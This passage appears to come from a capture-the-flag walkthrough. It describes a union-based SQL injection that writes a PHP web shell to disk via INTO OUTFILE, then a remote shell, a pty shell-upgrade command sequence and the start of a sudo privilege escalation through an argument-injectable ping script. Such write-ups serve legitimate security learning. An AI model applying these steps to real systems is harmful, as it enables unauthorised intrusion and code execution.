
We know that the SELECT has 7 columns. We can now trick the application into showing the results that we want.
In order to do so, we can trick the initial query into giving zero results, by adding and AND 1=2. After that, we can join a custom SELECT which also must have 7 results to the initial query so that our record will be the only one available for the application to process.
Now we also know where our input is reflected in the page, not necessarily all results from the query are shown. We can use this to retrieve information from the database, for example:

There is a lot we can already do with this, we can basically extract values from the database. There’s a lot of fun to have testing this SQL injection, but we don’t have time and our next goal is to get a shell out of it.
The next thing we want to do, is to add some php code to our SELECT:


Seems that nothing has happened, but actually if we look at the source code of the page, we can see that our php code has been injected unmodified:
We can now use the INTO OUTFILE function of mysql, to save our query result to disk.

And we try to navigate to our malicious file location, we find our file and we can verify that we have command execution:

We can use this command execution to quickly obtain a shell:

The first thing we want to do, is to upgrade to a full interactive shell. We can do it with the commands listed here:
# On target
python -c "import pty; pty.spawn('/bin/bash')"
Ctrl-Z

# On Kali
stty raw -echo
fg

# On target
reset
export SHELL=bash
export TERM=xterm-256color	# Find on Kali with 'echo $TERM'
stty rows 24 columns 80		# Find on Kali with 'stty -a'
Now we have a comfortable environment to enumerate the system.

After a quick enumeration, turns out that user www-data can use sudo without password for a specific script:

If we try to run the script, we see its help message:
First thing I did, was to try to ping an attacker. And interestingly enough the execution was not as expected:

I had to terminate the script with CTRL-C, which is the behavior of ping if the ip address was simply passed to it. I immediately tried to pass some arguments to ping:

Let’s have a look at the source code. Finding the ping function wasn’t very complicated:
